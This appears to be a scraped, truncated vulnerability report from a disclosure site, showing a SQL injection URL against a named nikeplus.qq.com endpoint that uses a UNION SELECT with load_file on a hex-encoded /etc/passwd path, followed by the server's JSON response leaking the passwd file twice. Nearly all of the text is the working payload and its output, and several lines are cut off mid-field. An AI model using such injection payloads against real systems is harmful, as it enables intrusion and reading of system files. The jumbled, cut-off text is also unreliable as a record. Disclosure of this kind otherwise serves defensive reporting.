 http://nikeplus.qq.com/challenge/grouptab/loadlog?id=940 and 1=2 union select 1,2,3,load_file(0x2F6574632F706173737764
Google
{"data":{"0":"1","FRunGroupLogId":"1","1":"2","FQQ":"2","2":"3","FUserName":"3","3":"root:x:0:0:root:\/root:\/bin\/bash\
/bash\ndaemon:x:2:2:Daemon:\/sbin:\/bin\/bash\nlp:x:4:7:Printing daemon:\/var\/spool\/lpd:\/bin\/bash\nmail:x:8:12:Maile
\ngames:x:12:100:Games account:\/var\/games:\/bin\/bash\nwwwrun:x:30:8:WWW daemon apache:\/var\/lib\/wwwrun:\/bin\/false
/bash\nnobody:x:65534:65533:nobody:\/var\/lib\/nobody:\/bin\/bash\nmessagebus:x:100:101:User for D-BUS:\/var\/run\/dbus:
haldaemon:\/var\/run\/hal:\/bin\/false\nat:x:25:25:Batch jobs daemon:\/var\/spool\/atjobs:\/bin\/bash\nsshd:x:71:65:SSH
\npostfix:x:51:51:Postfix Daemon:\/var\/spool\/postfix:\/bin\/false\nntp:x:74:103:NTP daemon:\/var\/lib\/ntp:\/bin\/fals
User:\/var\/lib\/YaST2\/suse-ncc-fakehome:\/bin\/bash\nman:x:13:62:Manual pages viewer:\/var\/cache\/man:\/bin\/bash\nne
/bash\nuucp:x:10:14:Unix-to-Unix CoPy system:\/etc\/uucp:\/bin\/bash\nadmin:x:0:100::\/home\/admin:\/bin\/bash\nmysql:x:
/bash\n","FTitle":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/bin\/bash\ndaemon:x:2:2:Daemon:\/sbin:\/bin
\/lpd:\/bin\/bash\nmail:x:8:12:Mailer daemon:\/var\/spool\/clientmqueue:\/bin\/false\ngames:x:12:100:Games account:\/var
apache:\/var\/lib\/wwwrun:\/bin\/false\nftp:x:40:49:FTP account:\/srv\/ftp:\/bin\/bash\nnobody:x:65534:65533:nobody:\/va
/bash\nmessagebus:x:100:101:User for D-BUS:\/var\/run\/dbus:\/bin\/false\nhaldaemon:x:101:102:User for haldaemon:\/var\/
daemon:\/var\/spool\/atjobs:\/bin\/bash\nsshd:x:71:65:SSH daemon:\/var\/lib\/sshd:\/bin\/false\npostfix:x:51:51:Postfix
\nntp:x:74:103:NTP daemon:\/var\/lib\/ntp:\/bin\/false\nsuse-ncc:x:102:104:Novell Customer Center User:\/var\/lib\/YaST2
/bash\nman:x:13:62:Manual pages viewer:\/var\/cache\/man:\/bin\/bash\nnews:x:9:13:News system:\/etc\/news:\/bin\/bash\nu
\/uucp:\/bin\/bash\nadmin:x:0:100::\/home\/admin:\/bin\/bash\nmysql:x:1000:1000::\/home\/mysql:\/bin\
/bash\n","4":"5","FDesc":"5","5":"6","FPhoto1":"6","6":"7","FPhoto2":"7","7":"8","FPhoto3":"8","8":"9","FPhoto4":"9","9"
www.wooyun.org